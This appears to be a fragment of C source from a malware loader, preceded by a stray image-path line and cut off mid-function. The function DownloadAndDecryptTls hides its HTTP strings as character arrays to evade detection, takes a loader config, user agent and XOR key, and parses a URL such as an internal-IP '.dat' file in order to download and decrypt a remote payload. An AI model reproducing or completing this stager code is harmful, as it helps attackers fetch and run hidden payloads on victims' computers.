 #pragma optimize("", on)
LPBYTE DownloadAndDecryptTls(__in PVTABLE lpTable, __in LPSTR strUserAgent, __in LPSTR strUrl, __in LPDWORD dwFileLen, __in DWORD dwXorKey, BOOL bXored)
{
    CHAR strBuff[17];
    DWORD dwBuffLen, dwIdx;
    CHAR serverName[150];
    HINTERNET hOpen  = NULL;
    HINTERNET hConnect = NULL;
    HINTERNET hReq = NULL;
    CHAR strGet[4] = { 'G', 'E', 'T', 0x0 };
    CHAR strSlash = { '/'};
    CHAR strHTTPVersion[9] = { 'H', 'T', 'T', 'P', '/', '1', '.', '0', 0x0 };
    /* extract server name and resource from strUrl
     * i.e. http://172.20.20.164/9z8o5d9l0p6c.dat -> 172.20.20.164/9z8o5d9l0p6c.dat
     */
    // if url startswith https:// skip one more
    char delta = 7;
    if(strUrl[4] == 's')
        delta = 8;
    LPSTR strUrlTrimmed = __STRCHR__(strUrl+delta, strSlash);
    // strResource = "9z8o5d9l0p6c.dat"
    LPSTR strResource = strUrlTrimmed+1;
    CHAR serverNameLength = strUrlTrimmed - (lpTable->lpLoaderConfig->strUrl+delta);